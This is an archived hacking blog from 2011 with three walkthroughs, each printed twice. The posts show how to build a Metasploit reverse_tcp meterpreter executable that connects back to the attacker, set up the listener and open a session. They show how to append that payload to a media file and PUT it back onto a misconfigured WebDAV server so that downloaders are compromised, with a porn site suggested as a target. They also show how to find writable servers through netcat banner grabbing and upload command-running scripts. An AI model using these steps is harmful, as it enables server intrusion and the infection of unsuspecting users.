Monday, June 27, 2011
Thursday, June 23, 2011
Combining Files
I’m going to combine my two previous posts here and here,now for this exploit in combining files. Say you find a site vulnerable against PUT * HTTP/1.0 that has downloadable content. So I would recommend downloading a file off the server in this case for me it will be 03.mpg. I’m going to combine 03.mpg with my Metasploit Binary Payload meterpreter.exe.
We can use Windows command prompt in order to do this.
C:\ >copy /B 03.mpg + meterpreter.exe file.mpg
03.mpg
meterpreter.exe
1 file(s) copied.
The copy /B make the output a binary file. So now you can take file.mpg rename it to 03.mpg and PUT it back on the server, whenever someone downloads the file and runs it, it will spawn a meterpreter session to you. Say you do this on a porn site you can get multiple meterpreter sessions for easy exploiting.
Enjoy!
We can use Windows command prompt in order to do this.
C:\ >copy /B 03.mpg + meterpreter.exe file.mpg
03.mpg
meterpreter.exe
1 file(s) copied.
The copy /B make the output a binary file. So now you can take file.mpg rename it to 03.mpg and PUT it back on the server, whenever someone downloads the file and runs it, it will spawn a meterpreter session to you. Say you do this on a porn site you can get multiple meterpreter sessions for easy exploiting.
Enjoy!
Wednesday, June 22, 2011
Metasploit Binary Payload
Once again we are going to start off simple. We are going to use Metasploit to make a Binary Payload using a reverse tcp meterpreter session. First we are going to export Metasploit meterpreter to a file. We do this via the following command. The LHOST will be your computer’s IP address for the victim knows where to connect back to. We are going to redirect the output of the command to a file named meterpreter.exe in the root of my http server for simplicity.
[root@localhost app]# ./msfpayload windows/meterpreter/reverse_tcp LHOST= x.x.70.197 X >/var/www/html/meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"10.10.13.247"}
Next we are going to give the file rw permission
[root@localhost app]# chmod 665 /var/www/html/meterpreter.exe
Now on the attacking box we need to set up a meterpreter listener.
[root@localhost app]# ./msfconsole
=[ metasploit v3.7.1-release [core:3.7 api:1.0]
+ -- --=[ 687 exploits - 357 auxiliary - 39 post
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12635 updated 37 days ago (2011.05.16)
Warning: This copy of the Metasploit Framework was last updated 37 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST x.x.70.197
LHOST => x.x.70.197
msf exploit(handler) > exploit
[*] Started reverse handler on x.x.70.197:4444
[*] Starting the payload handler...
Next run the executable on the victims computer (I’ll show a better way to do this later down the road).
[*]Transmitting intermediate stager for over-sized stage…(89 bytes)
[*]Sending stage (2834 bytes)
[*]Sleeping before handling stage…
[*]Uploading DLL (81931 bytes)…
[*]Upload completed.
[*]Meterpreter session 1 opened (x.x.70.197:4444 -> x.x.200.252:1227
meterpreter >
This has a lot of possibilities if you want to compromise a server you can find one that was vulnerable to my last post. Put in a file that gives you command line access to the server and run the executable on the server itself. This way, get a privileged session to the entire server as opposed to a directory if it is jailed.
[root@localhost app]# ./msfpayload windows/meterpreter/reverse_tcp LHOST= x.x.70.197 X >/var/www/html/meterpreter.exe
Created by msfpayload (http://www.metasploit.com).
Payload: windows/meterpreter/reverse_tcp
Length: 290
Options: {"LHOST"=>"10.10.13.247"}
Next we are going to give the file rw permission
[root@localhost app]# chmod 665 /var/www/html/meterpreter.exe
Now on the attacking box we need to set up a meterpreter listener.
[root@localhost app]# ./msfconsole
=[ metasploit v3.7.1-release [core:3.7 api:1.0]
+ -- --=[ 687 exploits - 357 auxiliary - 39 post
+ -- --=[ 217 payloads - 27 encoders - 8 nops
=[ svn r12635 updated 37 days ago (2011.05.16)
Warning: This copy of the Metasploit Framework was last updated 37 days ago.
We recommend that you update the framework at least every other day.
For information on updating your copy of Metasploit, please see:
http://www.metasploit.com/redmine/projects/framework/wiki/Updating
msf > use multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST x.x.70.197
LHOST => x.x.70.197
msf exploit(handler) > exploit
[*] Started reverse handler on x.x.70.197:4444
[*] Starting the payload handler...
Next run the executable on the victims computer (I’ll show a better way to do this later down the road).
[*]Transmitting intermediate stager for over-sized stage…(89 bytes)
[*]Sending stage (2834 bytes)
[*]Sleeping before handling stage…
[*]Uploading DLL (81931 bytes)…
[*]Upload completed.
[*]Meterpreter session 1 opened (x.x.70.197:4444 -> x.x.200.252:1227
meterpreter >
This has a lot of possibilities if you want to compromise a server you can find one that was vulnerable to my last post. Put in a file that gives you command line access to the server and run the executable on the server itself. This way, get a privileged session to the entire server as opposed to a directory if it is jailed.
Banner Grabbing
In more boredom I figured I will just do something easy and simple and usually over looked. We are going to use netcat to do some http server banner grabbing.
# nc 12.200.x.x 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Content-Length: 230
Content-Type: text/html
Content-Location: http://10.1.1.120/WebInterface.htm
Last-Modified: Sat, 29 Mar 2008 16:03:16 GMT
Accept-Ranges: bytes
ETag: "569b6d66b691c81:1d8a"
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Wed, 22 Jun 2011 14:07:14 GMT
Connection: close
Just for the record Head requests can be spoofed.
So we connect on port 80 and issue a head request.
We have the internal IP address which here is 10.1.1.120 When I see a class A IP address for an Internal network I usually guess they are using CIDR. Since the rule of thumb is not to have more then 500 hosts per subnet. So I'm guessing 10.1.1.0/24
Next It tells us they are using IIS6 which is either Server 2003 or XPx64
Next we will see what options are available to us. By using.
Options / HTTP/1.0
HTTP/1.1 200 OK
Server: Microsoft-IIS/6.0
Date: Wed, 22 Jun 2011 14:15:15 GMT
X-Powered-By: ASP.NET
MS-Author-Via: DAV
Content-Length: 0
Accept-Ranges: none
DASL:
DAV: 1, 2
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Allow: OPTIONS, TRACE, GET, HEAD, PUT, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
Cache-Control: private
From here we can see what commands are available to us and PUT is available I believe this is a very underutilized method. So next we can put a file up be it malicious what not. Here is my file.
# cat 1.txt
blah
So next you have to see how big the file is.
#wc -m 1.txt
5 1.txt(5bytes)
#nc 12.200.x.x 80
PUT /1.txt HTTP/1.0
Content-type: text/html
Content-length: 5
Some servers will give you a status message and some will not.

Just for examples of what you can do, you can make a php script to run commands and through this you can change root/admin passwords if there are multiple services on the computer lets say rdp or ssh you can get an actual session on the victim. This is an old exploit but it is still valid today against miss configured servers and in my opinion should not be over looked.
# nc 12.200.x.x 80
HEAD / HTTP/1.0
HTTP/1.1 200 OK
Content-Length: 230
Content-Type: text/html
Content-Location: http://10.1.1.120/WebInterface.htm
Last-Modified: Sat, 29 Mar 2008 16:03:16 GMT
Accept-Ranges: bytes
ETag: "569b6d66b691c81:1d8a"
Server: Microsoft-IIS/6.0
MicrosoftOfficeWebServer: 5.0_Pub
X-Powered-By: ASP.NET
Date: Wed, 22 Jun 2011 14:07:14 GMT
Connection: close
Just for the record Head requests can be spoofed.
So we connect on port 80 and issue a head request.
We have the internal IP address which here is 10.1.1.120 When I see a class A IP address for an Internal network I usually guess they are using CIDR. Since the rule of thumb is not to have more then 500 hosts per subnet. So I'm guessing 10.1.1.0/24
Next It tells us they are using IIS6 which is either Server 2003 or XPx64
Next we will see what options are available to us. By using.
Options / HTTP/1.0
HTTP/1.1 200 OK
Server: Microsoft-IIS/6.0
Date: Wed, 22 Jun 2011 14:15:15 GMT
X-Powered-By: ASP.NET
MS-Author-Via: DAV
Content-Length: 0
Accept-Ranges: none
DASL:
DAV: 1, 2
Public: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH
Allow: OPTIONS, TRACE, GET, HEAD, PUT, COPY, PROPFIND, SEARCH, LOCK, UNLOCK
Cache-Control: private
From here we can see what commands are available to us and PUT is available I believe this is a very underutilized method. So next we can put a file up be it malicious what not. Here is my file.
# cat 1.txt
blah
So next you have to see how big the file is.
#wc -m 1.txt
5 1.txt(5bytes)
#nc 12.200.x.x 80
PUT /1.txt HTTP/1.0
Content-type: text/html
Content-length: 5
Some servers will give you a status message and some will not.

Just for examples of what you can do, you can make a php script to run commands and through this you can change root/admin passwords if there are multiple services on the computer lets say rdp or ssh you can get an actual session on the victim. This is an old exploit but it is still valid today against miss configured servers and in my opinion should not be over looked.
Subscribe to:
Posts (Atom)